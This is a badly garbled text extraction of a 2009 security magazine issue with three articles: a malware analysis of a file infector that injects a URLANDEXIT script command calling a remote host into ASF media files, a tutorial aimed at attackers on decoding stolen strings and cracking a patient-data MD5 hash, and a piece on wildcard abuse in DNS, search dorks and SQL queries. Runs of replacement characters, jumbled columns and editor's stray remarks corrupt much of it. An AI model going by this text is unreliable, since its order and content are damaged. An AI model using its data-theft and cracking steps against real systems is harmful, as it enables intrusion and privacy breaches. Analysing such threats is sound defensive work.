edx, [ebp+var_23C]
eax, [ebp+edx*4+csidl]
eax
; csidl
0
; hwnd
SHGetFolderPathW ; Retrive known folder
eax, eax
short No_Folder
ecx, [ebp+String1]
ecx
; C:\Documents and Settings\All Users\Documents\My Music
ecx, [ebp+var_250]
Search_MediaFiles
No_Folder:
jmp
short FindNextLocation
Listing 2. Searching infected users' drive
HardDrive_Search proc near
push
ebp
mov
ebp, esp
mov
eax, 500Ch
call
__alloca_probe
mov
[ebp+var_500C], ecx
mov
[ebp+Buffer], 0
lea
eax, [ebp+Buffer]
push
eax
; lpBuffer
push
27FFh
; nBufferLength
call
GetLogicalDriveStringsW
test
eax, eax
jz
short FindNext_Drive
lea
ecx, [ebp+Buffer]
mov
[ebp+lpString1], ecx
Search_Drive:
mov
edx, [ebp+lpString1]
push
edx
; lpRootPathName
call
GetDriveTypeW
mov
[ebp+var_5008], eax
cmp
[ebp+var_5008], 3 ; Is it hard drive or flash drive?
jz
short Infect_MediaFiles_FixedDrive
cmp
[ebp+var_5008], 4 ; Is it remote (network) drive?
jnz
short Infect_MediaFiles_NetworkDrive
ATTACKS ON MUSIC AND VIDEO FILES
����������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������������������������������������������������
������������������������������
�����������������
��������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
��������������������������
�����������������
�������������������������
�������������������������
���������������������������
�����������
������������������������
������������������
�������������������
������������������
������������������
������������
������������������
����������
�������������
�������������
����������������������
����������������������
�����������������������������
�����������������������������
����������������������
�������������������������
����������������������
�����������
�����������
�������������������
�������������������
�������������
�������������������
��������������������������
Upon execution the first behavior of the
file infector is to retrieve known location
value stored from CSIDL (constant special
item ID list) for example, C:\Document
and Settings\All Users\Documents\
My Music . This is the directory where
Windows users have media files stored
by default as shown in Listing 1. [1] No
wonder, Beethoven... often gets infected!
(see Figure 3).
Once a potential media file is found
the infector program immediately call
its infection process as shown in Listing
2. The infection process goes into two
condition: (1) It checks if the media file
extension is .WMA (Windows Media Audio)
and if true, it attempts to immediately
infect it. (2) It checks if the media file
extension is .MP3 or .MP2 and if true, it
attempts to convert it to Windows Media
format and thereafter infects it.
The infection process does not end
here instead it will start to scan for logical
drive to further search for possible target
as shown in Figure 4. This routine allows
the infector program to search recursively
for media files in users’ local hard drive,
removable drives as well as network
mapped drives.
Dissecting ASF File Format
Figure 4. Infection process
������������������
�������
File Infector:
Pwning Your Media Files
�������������
�������������������
��������������������������
Figure 5. ASF File Structure Pre and Post Infection Overview
This attack on media file was specifically
targeting Advanced Systems Format (ASF).
To further understand the infection process
and its impact, let’s take a look on definition
and specification.
ASF file format is part of Windows
Media Framework. [2] The Audio and/or
Video content can include a wide variety
of codec, which is stored in an ASF
file and played back with the Windows
Media Player (provided the appropriate
codec are installed), streamed with
Windows Media Services or optionally
package with Windows Media Rights
Manager. [3]
With this definition, how did the attacker
manage to inject malicious code?
The following Table 2 contains the
names and top-level ASF object GUIDs
(identifier) as defined in ASF Specification
document. [4]
Apparently, the attacker found a freeway
through ASF _ Script _ Command _
4/2009 HAKIN9
43
ATTACK
Object defined inside the ASF Header as
shown in Table 3.
Infection Carrier:
Your MP3 Is Mine
The attacker behind this threat knows
exactly where and how to exploit a
legitimate function in ASF file structure and
this gives us an idea that this has been
carefully researched. As shown in Figure
5, the file infector program modifies the
ASF header by adding a Script Command
Object. When the infected media file or
infection carrier gets played, the ASF
header objects will pass an instruction to
Windows Media Player and this is where
the attacker took advantage.
Let’s take Beethoven... the common
file that usually gets infected as our
example. Inside this infected media file
contains notable script command object
information. Please guide through the
numbers as noted in Figure 6 and refer the
meaning below:
Figure 6. Injected ASF Script Command Object
1 Object GUID (16 bytes)
2 Object size (QWord) which is 0x72h (114
bytes)
3 Count which is 1
4 Type count which is 1
5 Type length which has 0x0A value
6 Type name which is URLANDEXIT
7 Script command http://
isvr.net?t=36
This small piece of instruction created
a huge difference on media files. Once
the user executes it, the injected script
will invoke users’ default browser in
background, which reads and accepts
command from the remote server.
As shown in Figures 7, 8 below, the
infected media file will attempt to play as if
nothing happens.
However, few seconds later the user
will notice unusual pop-ups such as
file download or fake alerts from rogue
software. If the remote IP address is
offline, the infected media file will cause
users’ default browser like Internet
Explorer to open. Furthermore, as an
effect of the infection the streaming
Table 2. Top-level ASF Objects
Name
GUID
ASF _ Header _ Object
75B22630-668E-11CF-A6D9-00AA0062CE6C
ASF _ Simple _ Index _ Object
33000890-E5B1-11CF-89F4-00A0C90349CB
ASF _ Data _ Object
ASF _ Index _ Object
ASF _ Media _ Object _ Index _ Object
75B22636-668E-11CF-A6D9-00AA0062CE6C
D6E229D3-35DA-11D1-9034-00A0C90349BE
FEB103F8-12AD-4C64-840F-2A1D2F7AD48C
Table 3. Top-level ASF Objects
Name
GUID
ASF _ File _ Properties _ Object
8CABDCA1-A947-11CF-8EE4-00C00C205365
ASF _ Header _ Extension _ Object
5FBF03B5-A92E-11CF-8EE3-00C00C205365
ASF _ Stream _ Properties _ Object
B7DC0791-A9B7-11CF-8EE6-00C00C205365
ASF _ Codec _ List _ Object
86D15240-311D-11D0-A3A4-00A0C90348F6
ASF _ Marker _ Object
F487CD01-A951-11CF-8EE6-00C00C205365
ASF _ Script _ Command _ Object
ASF _ Bitrate _ Mutual _ Exclusion _ Object
ASF _ Error _ Correction _ Object
ASF _ Content _ Description _ Object
ASF _ Extended _ Content _ Description _ Object
ASF _ Content _ Branding _ Object
ASF _ Stream _ Bitrate _ Properties _ Object
ASF _ Content _ Encryption _ Object
ASF _ Extended _ Content _ Encryption _ Object
ASF _ Digital _ Signature _ Object
ASF _ Padding _ Object
44
HAKIN9 4/2009
1EFB1A30-0B62-11D0-A39B-00A0C90348F6
D6E229DC-35DA-11D1-9034-00A0C90349BE
75B22635-668E-11CF-A6D9-00AA0062CE6C
75B22633-668E-11CF-A6D9-00AA0062CE6C
D2D0A440-E307-11D2-97F0-00A0C95EA850
2211B3FA-BD23-11D2-B4B7-00A0C955FC6E
7BF875CE-468D-11D1-8D82-006097C9A2B2
2211B3FB-BD23-11D2-B4B7-00A0C955FC6E
298AE614-2622-4C17-B935-DAE07EE9289C
2211B3FC-BD23-11D2-B4B7-00A0C955FC6E
1806D474-CADF-4509-A4BA-9AABCB96AAE8
ATTACKS ON MUSIC AND VIDEO FILES
quality of the media file will be
obviously damaged and unfortunately
irrecoverable.
Detection & Defense
With the dramatic change of today’s
malware landscape, it is very important
On The 'Net
•
•
•
•
[1] http://msdn.microsoft.com/en-us/library/bb762494.aspx
[2] http://en.wikipedia.org/wiki/Advanced_Systems_Format
[3] http://www.microsoft.com/windows/windowsmedia/forpros/format/asfspec.aspx
[4] http://msdn.microsoft.com/en-us/library/bb643323.aspx
to make sure proper security measures
are implemented and working. For cases
like this, it is best way to take note of the
following:
•
•
•
•
Figure 8. Downloading Rogue Antispyware
Download from trusted source and
avoid piracy.
Do not forget to check your security
scanners and make sure it is running
using the latest signature.
If you are not sure whether it provides
necessary protection on latest threats,
it is best approach to inquire and seek
for early information that could be use
as additional insights for proactive
countermeasure.
A subscription to different security
bulletins and awareness channels
will also make a huge difference
specifically on responding to emerging
threats.
As conclusion, this analysis aims to
provide clear understanding that threats
are evolving and new attack techniques
are constantly introduced. Attackers often
took the biggest challenge on evading
security scanner detection as well as
ways on how it will remain undetected
or unnoticeable once installed. However,
attackers are now also considering
massive profitability of these threats, so
it keeps eyeing on popular trends and
immediately take advantage if opportunity
arises.
Unfortunately the attack presented on
media file clearly shows us that it does
not require exploiting and/or discovering
vulnerability to carry out malicious activity
instead a simple legitimate feature could
be use to deploy.
Apparently, the means, motive and
opportunity rolled successfully to achieve
this attack.
Methusela Cebrian Ferrer
Figure 7. Downloading Executable Trojan
Methusela Cebrian Ferrer is a Senior Research Engineer
with CA Internet Security Business Unit (CA ISBU)
based in Melbourne, Australia. She is very passionate
working on Anti-Malware research and on free time
helping infected Mac users through her personal
blog@www.ithreats.net.
4/2009 HAKIN9
45
ATTACK
The Strings
Decoding
Process
MARCO RAMILLI
Difficulty
One of the most difficult challenges in Computer Science is
data protection. Often a well written software, a strong intrusion
detection system and great access policies don't assure good
data protection.
F
WHAT YOU WILL
LEARN...
The String Decoding Process.
WHAT YOU SHOULD
KNOW...
Codes and Strings.
46
HAKIN9 4/2009
or example, the huge bug found on
FaceBook [1] last March, where people
could grab personal pictures from any
account, shows that it doesn't matter how
many developers, engineers and security
countermeasures have been adopted, the bug
is always lurking behind the corner. For this
reason, one of the first actions to take against
attackers is coding personal data. The coding
phase is pretty important for the software
engineer, in fact each code has particular
characteristics, like for example computational
time, laboriousness and complexity, which
might trace the designing process. On the other
hand the attacker needs to know which code
has been used, finding the way to break or to
decode the hidden data. Often attackers know
the way to get to the code, for instance using
some kind of injection or man in the meddle
techniques, but they don't know how to recognize
the recovered string. Keeping in mind that the
cracking process ends only when the attacker
owns the data, the decoding procedure is pretty
tricky and slow especially if all the different kinds
of decoders are tried before succeeding. On
one hand this paper shows the main character
encoding used by developers and on the other
hand it offers some basic steps to guess which
character code has been used by a developer
in order to speed up the cracking process. Using
some practical examples and some online
tools [2] this paper will show the basic coding
art explaining how to differentiate them by heart,
through some short rules.
Background
Often people confuse the term “character
encoding” ( char coding ) to term encryption, in
practice these two terms are very different. Char
coding operate at the meaning level; words and
sentences are converted into something else
but with the same meaning, like for example
my password into 6d:79:20:70:61:73:73:77:6f:72:
64. Ciphers work at the letters or group of letters
level, changing the meaning of the sentence, like
for example my password into m1 p4550rd. In
this example the sentence m1 p4550rd as no
meaning in any language, while the sentence 6d:
79:20:70:61:73:73:77:6f:72:64 means my password
in plain English but with a different code. As first
step the reader needs to know a little bit more on
different kinds of char coding.
Base64
The Base64 [3] char code implements the charset CH:{A-Z,a-z,0-9,symbols} used for the first time
in the Privacy Enhanced Electronic Mail (PEM)
protocol [4] during 1987.
The algorithm divides the given file into groups
of 6 bit (values from 0 to 63) and then translates
them into ASCII following the Figure 1. This coding
technique increase the data's size (about 33%)
because each 3 bytes become substituted with 4
chars. The following aphorism by Albert Einstein:
THE STRINGS DECODING PROCESS
I am enough of an artist to draw freely
upon my imagination. Imagination is more
important than knowledge. Knowledge is
limited. Imagination en- circles the world,
becomes Blbm91Z2ggb2YgYW4gYXJ
0aXN0IHRvIGRyYXcgZnJlZWx5IHVwb2
4gbX kgaW1hZ2luYXRp b24uIEltYWdpb
mF0aW9uIGlzIG1vcm UgaW1wb3J0YW
50IHRoYW4ga25vd2xlZGdlLiBLbm93bGVk
Z2UgaXMgbGltaXRlZC4gSW 1hZ2luYXRpb2
4gZW5jaXJjbGVzIHRoZSB3b3JsZC4NCg0K
which is longer than the original sentence.
Historically this char code has been used
on the web, in order to aggregate the long
HTTP requests in a longer but compact
URL string unreadable by human eyes.
Also many applications need to encode
binary data, like for example hidden web
form fields or plain text file streams, to
compact the data flow. As the reader may
see from Figure 1, the Base64 char code
include some illegal characters for URL,
like for example binary: 111111 (ASCII "/ "),
for this reason often Base64 is never used
without the URL encoding technique which
transforms some illegal URL chars into
something legal called percent-encoded
char-set. Due to this overhead exist
different type of Base64 char-set: B64 for
URL, B64 for regexps and B64 for filename
which uses the char "_" instead of "/ ".
%3A %40 %26 %3D %2B %24 %2C %2F %3F
%25 %23 %5B %5D }. This char code is
pretty easy to use by web developers, each
web language such: javascript, PHP and
ASP, offers a built-in function. For example
JavaScript has the encodeIRU() function,
PHP the rawurlencode() function and
ASP uses Server.URLEncode() function.
[5] Learning this Char-set by heart will allow
the attacker to make a clear distinction
between URL-Encoding and Hexadecimal
one, speeding up his hack process.
Hashing
Message Digest Algorithm and Secure
Hash Algorithm are something different
from coding. They can be considered as a
char code but they are mostly used such
as cryptographic hashing functions. Often
passwords and sensible applications'
data are stored using these techniques
because nobody should decode the
strings [6]. The main example is the
password's list stored in a database.
None needs to know the original string,
the system needs to evaluate if the
original string is equals to the stored
one without knowing the meaning. Both
algorithms use hexadecimal char set
(0..9, a..f; the case does not matter) and
make a kind of string summary. While
MD2/4/5 process a variable-length
message into a fixed-length output of 32
characters, SHA 0-1 process a variable
message-length into 40 characters and
SHA2 into one of 64. SHA has been
assumed as more secure than MD5, not
only for the longest output length but for
the algorithm type, which try to prevent
collisions. Any how the most used hash
on the net is MD5, unfortunately much
easier to compromise especially if the
Percent Encoding
World Wide Web uses a particular char-set
divided into allowed chars and not allowed
chars. Everything not allowed needs to be
converted in something allowed. Percent
Encoding is the way to convert chars
through these two char-sets. Percent
Encoding (also known as URL-Encoding)
takes a general char-set and process
an allowed one to be forwarded through
HTTP. The process converts the reserved
char to its ASCII corresponding value and
then representing that value as a pair of
hexadecimal digits.
For example the reserved character "/",
used in the path component of each URI, is
the separator between the path segments.
The given character translated into Percent
Encoding becomes three characters %2F"
or "%2f.
According to the URL encoding
standard [RFC 3986] the reserved
characters are translated into (following
Figure 2 ) { %21 %2A %27 %28 %29 %3B
Figure 1. Base64 conversion table
Figure 2. URL Encoding: allowed charset
Figure 3. URL Encoding: not allowed charset
4/2009 HAKIN9
47
ATTACK
user chooses a dictionary's word. An
important difference has been introduced
by the salted hashes, also implemented
on Unix access control system, which
increase the hashing hardiness adding
a fixed word to the original text. In this
scenario the possible dictionary attack
needs to become bigger then bigger.
Considering the plain text as hakin9 and
the salt as cake, the function that codes
the text might be something similar to
MD5(MD5(hakin9):cake) which means MD
5(5700d720e1c8f9af6929d05b02f4e7c6:
cake) thus 15c3a9c462f4e416e8c1a49df5
747842. The word hakin9 might be present
in some dictionary, but the probability that
words like 5700d720e1c8f9af6929d05b0
2f4e7c6:cake are presented in a dictionary
is very low. Often it is useful analyzing how
the hash files are stored. For example the
Unix hashes are presented in a file with
the following structure:
$uid:$salt:$password
During the analysis time recognizing this
file structure is useful to understand which
hash has been used from the system.
NT-LM
NT-Lan Manager [7] hash is one of the
format that Microsoft Windows uses to
store the user passwords. A NT password
itself uses a strong hashing algorithm,
but due to backward compatibility it must
store the same password in two different
places. As the weakly link in a chain, LM
�����������������
������
�������������
�������������
�������������
����������������
�������������������
����������
�������������
��������������
����������
�����������������
�������������������
������������
������������������
���������������������
����������������
���������������
������������
������
Figure 4. Finding the right way
48
HAKIN9 4/2009
��������
��������
��������
��������������
�������������
�������������
compromise all the system. In fact LM
makes two giant errors:
•
•
Keeping only 14 characters long
password. If the users choose a
short password, LM appends 'n' null
characters until the length becomes
14, reducing the drastically the attack's
dictionary.
Putting all the characters in uppercase
before running the encryption
algorithm, again reducing drastically
the attack's dictionary.
Each 14 characters password is splitted
into two 7 character parts, each encrypted
separately. Along with a predictable parity
value, the results are hashed, concatenated
and stored. The paper doesn't want to
describe the (in)security of this hash but
wants to provide an easy way to recognize
it. The attacker probably finds the hashed
string in a format like this:
username:random:LM:NT::::
The only possible way to recognize this
hash at first eye is to look at the file's
structure, in fact NT-LM uses 32 characters
coded in hexadecimal like MD5 does.
How to Find the Right Way
Often attackers know how to grab the char
coded strings, like passwords, personal
data and important program parameters,
but they don't recognize which algorithm
has been used to code the strings. Trying
different kind of tools to break strings, like
for example John the Ripper, Cain&Abel
and so forth, is very time consuming. The
following Figure 4 shows how to speed up
the whole process with the most common
coding algorithms.
As first step attacker has to look at the
char-set. The char-set is the most significant
variable to understand which char code
has been grabbed, on one hand if he sees
" & " or " = " chars, he guesses to have
grabbed HTML or B64 encoded string. On
the other hand if attacker finds hexadecimal
chars only, he needs to investigate further
looking at known pattern, like for example
UNIX or Microsoft LM or NTLM file pattern.
Finally if he found no known patterns the
last chance is to look at the string' s length.
This step may appear quite rude, but it
is the only way to guess the right leaf on
the Figure 4's tree. One of the best tool
to play with, understanding how these
character codes work and how they can be
combined together is Hackvertor [2]. This
tool offers plenty different ways to encode
and to decode a string; historically it has
been used to create some of the famous
attack vectors used in spread web-attacks,
but through its great decode section, the
reader may use it to decode lots of different
codes while he's not sure on the encoding
algorithm. Hackvertor is an online php page
powered by Businessinfo, divided into 3
main zones (Figure 5). Two text areas in the
middle of the page are used as input and
output. A top zone called Tags available
allows the user to choose what operation
wants to perform. Changing the combo-box
content, the user may select from a wide
range of operations what he wanna do
and automatically the yellow tags change.
The user puts his strings on the left text
area then selects the operation to perform
and pressing the convert button the page
realizes the operation, putting the result on
the output text area. Said that, let's try with
the first example. The attacker grabs the
following string from
an online form: bWFyY28udGVsQGd
tYWlsLmNvbQ== . Following the Figure
4 the attacker discovers that a Base64
decoder is needed to decode this string.
Typing the grabbed string on the left frame
of Hackvertor, and using the d_base64
functionality, the attacker discovers the
original string: marco.tel@gmail.com. The
showed example was pretty easy, but do
not forget that it is possible to combine
the encoding techniques in different ways.
Let's try with a harder string. The attacker
grabbed the following string (Figure 6).
Following the Figure 4 the attacker
knows that this string is a fully hexadecimal
string with no known patterns. As first step
he decides to decode the string through
Hackvertor' s hex_decoder function, obtaining
another string like the following one:
JTNDcGFzc3dvcmQlM0QlMjJUJTNBaGFraW45JT
NBVCUyMiUzRQ==
Looks like a Base64 string so he decides
to decode, the previous decoded string,
with the base64 decoder obtaining another
string like that:
ATTACK
%3Cpassword%3D%22T%3Ahakin9%3AT%22%3E
As Figure 4 suggests, the attacker sees
some ASCII characters and some
%number chars: it is probably a URL char
code.
Finally, using the Hackvertor's URL
decoder function, he comes out with the
original string: !password="T:hakin9:
T" ?. Another great example may be the
following string grabbed from an hospital
web-service containing the patient's
personal data. The string grabbed was the
following one:
YWM2MThiODhmNmNkODA4ZDk1ZmEzN2NiYTA2YW
U1ZTA%3D
The attacker recognize the character %3D
which means "=" in URL char code, for this
reason he deduced that the previous string
was:
YWM2MThiODhmNmNkODA4ZDk1ZmEzN2NiYTA2YW
U1ZTA=
Due to the end of the string the attacker
understood the next encoding step:
base64. Decoding this string through a
B64 decoder the attacker obtained
ac618b88f6cd808d95fa37cba06ae5e0
Following the Figure 4: a fully hexadecimal
string, no known patterns and 32 chars he
came out with MD5 hash. So he decided to
break it using a bruteforcer, like for example
john the ripper. After some significant
computational time the attacker found
the personal patient's data. Following this
neat path, the attacker doesn't need to try
other naive tools to understand which is the
right way to decode the string. After some
practice the attackers learn some little tips
and tricks speeding up their work.
Hackvertor has another important
feature named auto decode repeat
number. Applying this function to strings,
it tries a number of times to decode them
using all the possible owned decoders.
This function is particularly interesting when
References
•
•
•
•
•
•
•
[1] FaceBook Privacy Bug, http://www.msnbc.msn.com/id/23785561/
[2] Hackvertor, http://www.businessinfo.co.uk/labs/hackvertor/hackvertor.php
[3] RFC 3548, http://www.faqs.org/rfcs/rfc3548.html
[4] RFC 989, http://www.isi.edu/in-notes/rfc989.txt
[5] URL Encoding Examples and Engines, http://www.w3schools.com/TAGS/ref urlencode.asp
[6] Hashing, http://en.wikipedia.org/wiki/Hash table
[7] NTLM, http://msdn.microsoft.com/en-us/library/aa378749.aspx
the string results general; without particular
characters that makes the attacker able to
differentiate the illustrated char codes. The
following Figure (Figure 6), shows a string
This is a difficult string encoded through
Base64 and hexadecimal divided by ";".
As the reader may see the result set is
pretty different from any showed schema.
For this reason the string seems to be
impossible to decode. In this situations the
auto decode function is the last chance
for hackers. Using this function means,
like is showed in Figure 7, to select from
the decode section auto decode or auto
decode number tag, followed by pressing
the convert button. Hackvertor performs
the entire hard work coming out with the
plain text string.
Conclusion
This paper shows how to increase the
efficiency to the string hacking process.
Strings are very important for the hacking
world; passwords, personal data,
software's serials and software's licenses
are strings. Often these strings are
encoded to increase the security of the
system. Attackers know how to grab these
strings, like for example an SQL injection
on a web page or a software reverse
engineering on an expensive software,
but too many times the attackers don't
know how to decode the grabbed strings.
This paper offers a short and intuitive
way to understand which character code
has been used to encrypt the hidden
information. Figure 4 represents the main
steps to follow discovering what encoding
algorithm the developer used. The paper
presents 3 easy and intuitive examples
which carry the reader through simple
thoughts on encoding techniques, starting
the attackers' coding experience.
Marco Ramilli
Figure 5. Hackvertor
Figure 6. Code
50
HAKIN9 4/2009
Marco Ramilli is a PhD student in „Computer Science
Security” at University of Bologna, Italy. He received his
Master in 2008 from university of Bologna, Italy. He was
a visiting research scientist at University of California
at Davis, where he worked with prof. Matt Bishop in
Electronic Voting Machine Security. His research interests
are in the field of electronic voting systems’ Ssecurity,
new system administration paradigms and anti blog
spamming techniques. He taught security classes
in several institutes included „School of Police” and
„University of Rome: La Sapienza”. He is currently working
in the field of security and penetration testing analysis
in national and international projects. Marco Ramilli is
member of the IEEE.
marco.ramilli@unibo.it
ATTACK
ADITYA K SOOD A.K.A
0KN0CK
Hacking
Through Wild
Cards
Difficulty
This paper sheds light on the usage of wild characters that lead
to hacking. The wild characters are used effectively in a different
sphere. The inappropriate use of wild characters can lead to
misconfiguration of parameters thereby resulting in a number of
attacks.
M
WHAT YOU SHOULD
KNOW...
Basic behavior of Wild Cards
Logic Creation using Wild Cards
WHAT YOU WILL
LEARN...
The impact of Wild Cards on
security
Wild Card based Configuration
Management
Generation of attack surface due
to Wild Card Insecure Usage
52
HAKIN9 4/2009
any authentication bypass
vulnerabilities occur due to improper
use of wild cards. The set of characters
can be used tactically to fingerprint running
software such as web servers. The Meta
characters can be fused with HTTP verbs to
query the version of remote web servers and
the way different servers react to requests fused
with Meta characters can be observed (there is
something missing here so I have added can be
observed). A misconfigured zone configuration
file, due to wild cards, can impact the DNS on
large scale. Even search queries are dependent
extensively on these set of characters where they
act as a prime point of search engine hacking.
The core aim is to understand the paradigm
of wild and meta character functionality and its
stringent usage that results in building of an
attack surface. The paper will cover different
types of attacks and hacking entities related to
Wild characters. I will be using wild cards and
wild characters terms interchangeably.
Explanation
The use of wild characters plays a critical role in
making things plausible as well as problematic. It
depends a lot on the context in which it is applied.
The context here refers to the implementation. The
right approach gives very specific outcomes while
the wrong implementation can jeopardize normal
operation. On the contrary, wild characters can
also be used for testing purposes. This issue will
be proven with an example of testing web server
responses to grab banners. The responses from
different web servers are always in variation. The
wild cards can be used to launch different types
of attacks when certain conditions are met. For
Example: – a pure denial of service attack at an
application level in a three tier architecture. Of
course, one can not ignore the interim behavior
of wild cards in a search engine. The wild card
characters can be used in a crafty manner
by penetration testers and hackers to search
and explore the hidden entities that leverage
vulnerability patterns on the web. For Example:
– vulnerability finding through a search engine
like Google. The Google hacking database is a
perfect example of this. Even a specific wild card
is used in DNS names to resolve the domain
structures between primary and secondary sub
domains etc. The XSS level attacks whether
persistent or reflective are some what triggered
by wild cards too. We will also be covering
administrative issues because the inappropriate
presence of a single wild character can subvert
the functionality of the Internet.
We will be discussing the impact of wild
characters in different areas of computer security
by discussing some cases.
DNS Behavior
– (*) Wild Card Stringency
The wild card plays a critical role in differentiating
between the domain and sub domains. The
HACKING THROUGH WILD CARDS
specification of the wild character in a
zone configuration file is a serious concern
because it can impact the network
functionality on a very large scale if not
implemented appropriately. The wild
cards are used in the DNS configuration
to match a specific sub domain or any
resource record. The DNS resolving is
based on the request sent by a client in the
form of a query. The query parameters are
mentioned below:
•
•
•
Query Type
Query Class
Query Name
The DNS server returns a resource
record after execution of the query.
The mechanism of producing DNS
results depends on the use of the query
parameters. The record containing data
is sent data back to the sender if all three
query parameters are matched with the
record i.e. a successful operation.
If only query name and query class
is determined, but not query type then it
becomes hard to extract data as DNS is
unable to load data based on the name.
In order to avoid the failure, the (*) wild
character is used.
This results in more complexity, when a
query class is matched but not the query
name. In that case the wild card entry is
treated as an answer which matches the
desired domain as per the request. Let’s
say if a zone file is having an entry as
stated below:
*.domain.com.
3600
MX
copy them into the answer section, but set
the owner of the RR to be QNAME, and not
the node with the "*" label
The (*) wild card is mentioned as
the least significant (left) part when an
entry has to be made in the zone file. It
depends a lot on the naming convention
which is used for different protocols. The
naming convention defines the structure
of the resource record as a DNS entry.
The naming scheme is a part of DNS
protocol and wild cards have a direct
relation with it. Structuring of the DNS
record depends a lot on the record
definition. It covers:
•
•
Explicit definition of DNS records ( MX,
SRV etc)
Wild Card usage in defining DNS
records ( MX, SRV etc)
It criticality depends on the
configuration of DNS Zone file.
Records like Aaa.bbb.domain.com,
Temp.ret.domain.com match a single set
of records if a wild card is defined as
seen in the example above. The reason
for this is that DNS works as per the
configuration and the resource record
is mapped to the wild card character by
using the standard naming scheme. Due
to this, the response of the query ends
up containing the same address as a
�����������������������������������������������������������������������
���������������������
����������������������������
10
��
��
�� ����������������������������
� �����������
������
ret.example.com.
For example: – if a request is issued for
temp.domain.com and it does not exist.
The presence of a wild character
changes the query check procedure.
The query for temp.domain.com will be
matched to *.domain.com and the DNS
is resolved for ret.example.com. As we
are talking about the MX record in the
example, the MX record will be resolved
to ret.example.com (once again a bit of
confusion here as to what is meant). This
functionality is stated in RFC 1034 which
defines an issue as:
If the "*" label does exist, match RRs
at that node against QTYPE. If any match,
resolved address. This is not at all true
in the DNS context and hence creates
a certain set of problems due to the
existence of a single wild character.
Another problem comes into play
(or the picture, I think play is better
suited) if certain service specific records
are present. The service records are
referred to SRV records here including
mail, ntp etc. These records require a
protocol and port number to connect
to. If we consider the aforementioned
scenario, the DNS will again resolve a
query on the wild character and naming
scheme used in the DNS configuration.
Hence the records returned as per the
zone configuration will be different and
it becomes hard for the sender (what
sender ?) to use the records to connect
to the service. It again depends a lot on
the explicit and implicit definition. But
we can not ignore the problem due to
the fact that wild cards within DNS is
used across different organizations for
communication purposes. That is why the
issue is so critical. We can not leverage
this issue by saying it is okay within a
single organization but it has a diversified
impact. Certain records don’t have a
problem like MX (Mail). The delegation
process is a very crucial part of DNS
functionality. Let’s have a look at the
Microsoft example of DNS (see Figure 1).
�����
�������������
�
�����
���������������������
�����������������������
�����������������������
�����������������������
������
Figure 1. Microsoft – DNS Delegation
4/2009 HAKIN9
53
ATTACK
This depends a lot on the delegation
which covers:
Inurl:php site:domain.com or site:
Inurl:php? site:*.domain.com or site:
•
The search engine will display all the
matches in the specific domain stated in
the site parameter in the query. But this
limits our search from finding information
as it queries only the specific domain.
The attacker can diversify this behavior by
appending the (*) wild character in the
site parameter:
After the 'or' the statement is the same as
above. Is this correct?
The above stated query searches for
the potential point. This means that the
query will respond back with php? This all
encapsulates entry related to php only. It
makes the search engine to crawl more.
Although certain features have been
implemented as default but wild cards
play an important role. The wild card
usage has enhanced the search engine
functionality thereby making it robust. But
on the other hand it proves beneficial to
attackers to try different combinations to
extract the most information possible out
of a single query.
•
Crossing organization boundaries for
DNS resolving i.e. Zone Transfer.
DNS resolving inside the Organization
i.e. Zone specific.
The MX records fall in the Zone specific
type which don’t have a relative impact but
other records do come under the Zone
Transfer type and that is where the wild
card has an impact. As DNS is considered
to be the backbone of the internet, risk
can grow very quickly (or exponentially)
depending on the wild card configuration in
zone files.
Search Engine Hacking
– Traversing Deep for
Information through Wild
Cards
The Google search engine provides highend working and information extraction
functionality. With the advent of Google
advanced search features, the searching
process of information has elevated to
a new standard. But the attackers are
also using these features to find publicly
available information which we term as
reconnaissance. It has been observed
that wild card plays a versatile role in
search engine processes. Basically we
are talking about the queries issued by an
attacker or a normal person surfing for
some information through search. Major
search engines like Google, Yahoo, MSN
etc provide advance keywords for effective
searching. These keywords trigger the
specific query by mapping with other
keywords specified in one single query. As
a result, a cumulative query will be sent
to the search engine for finding requisite
information. If we talk about Google, then
Google Search Engine hacking is the term
that is used. The GHDB (Google Hacking
Database) is a collection of search strings
derived with the keywords for finding
information from the deeper parts of
the internet. It works in a highly effective
manner and is very rigorous. The wild
cards again play a different role in search
engine functionality.
For Example: If an attacker has to
search for PHP pages in a domain and
issues a request stated as:
54
HAKIN9 4/2009
domain.com filetype:php
Inurl:php site:*.domain.com or site:
*.domain.com filetype:php
This not only searches for a domain
but also for the entire sub domain that
matches the wild card string. If a request is
issued as:
*.domain.com filetype:php
Figure 2. SQL Operators in Search Functionality
Listing 1. HTTP Verb Specification in Configuration File
<security-constraint>
<web-resource-collection>
<web-resource-name>UserWR</web-resource-name>
<url-pattern>/listusers</url-pattern>
<url-pattern>/adduser</url-pattern>
<url-pattern>/addUserServlet</url-pattern>
<url-pattern>/deleteuser</url-pattern>
<url-pattern>/deleteUserServlet</url-pattern>
<url-pattern>/grantAccessServlet</url-pattern>
<url-pattern>/grantaccess</url-pattern>
<url-pattern>/removeAccessServlet</url-pattern>
<url-pattern>/removeaccess</url-pattern>
<url-pattern>/changeAccessServlet</url-pattern>
<url-pattern>/changeaccess</url-pattern>
<http-method>GET</http-method>
<http-method>POST</http-method>
</web-resource-collection>
<auth-constraint>
<role-name> * </role-name>
</auth-constraint>
<user-data-constraint>
<transport-guarantee>NONE</transport-guarantee>
</user-data-constraint>
</security-constraint>
v
3 easy ways to subscribe:
1. Telephone
Wild Cards
– Denial of Service in
Database Querying
The wild cards are responsible for
a number of different operations
in databases. The queries that are
used to automate the functioning of
databases through the application layer
depends a lot on wild characters. This
is because SQL queries are inline. The
SQL functionality covers the usage of
wild characters at a higher level. A well
crafted query with wild cards results in
CPU consumption at a database level if
a specific set of records are present. It’s
possible to exploit the built-in features of
Microsoft SQL server which allows a user
to design a query with wild cards. Let’s
look at the search functionality provided
in an enterprise web application (see
Figure 2).
One can notice the functionality
provided to users for efficient research.
Actually this problem has been found
by researchers on the search page
in a number of web applications
running MSSQL server as the backend
database server. The majority of the web
applications provide an easy interface
for the users to design a query. For
Example: – a number of parameters are
provided in the combo box right from
the beginning. The user has to choose
an option and provide the search string
in the input search field. This is not only
specific to the MSSQL server but other
databases are also vulnerable. It depends
on the parameter that is being used for
the malicious query. The Like operator
in MSSQL and MSACCESS, regexp
operator in MYSQL and ( ~ ) operator in
POSTGRESQL are vulnerable to this
